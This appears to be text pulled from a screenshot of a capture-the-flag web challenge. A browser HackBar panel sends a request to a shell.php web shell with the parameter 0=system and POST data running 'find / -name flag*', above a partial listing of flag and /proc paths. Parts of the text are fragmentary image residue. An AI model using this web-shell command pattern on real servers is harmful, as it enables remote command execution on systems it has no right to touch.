 �PNG IHDR ��� pHYs���+VIDATH�c\/etc/fllagggaaaa/ejklwfthreu8rt/fgrtgergyer/ergerhrtytrh/rtehtrhytryhre/gfhtryrtgrewfre34t/t43ft34f/flag11e3kerjh3u /proc
/cpu0/domain0/flags /proc/sys/kernel/sched_domain/cpu1/domain0/flags /proc/sys/kernel/sched_domain/cpu10/domain0/flags /proc/sys/kernel/sched_domain/cpu1
/kernel/sched_domain/cpu12/domain0/flags /proc/sys/kernel/sched_domain/cpu13/domain0/flags /proc/sys/kernel/sched_domain/cpu14/domain0/flags /proc/sys/ke
/domain0/flags /proc/sys/kernel/sched_domain/cpu16/domain0/flags /proc/sys/kernel/sched_domain/cpu17/domain0/flags /proc/sys/kernel/sched_domain/cpu18/do
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://05b1ebab-02ca-4b72-bf12-1b21695d609d.node4.buuoj.cn:81/example/shell.php?0=system
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=find / -name flag*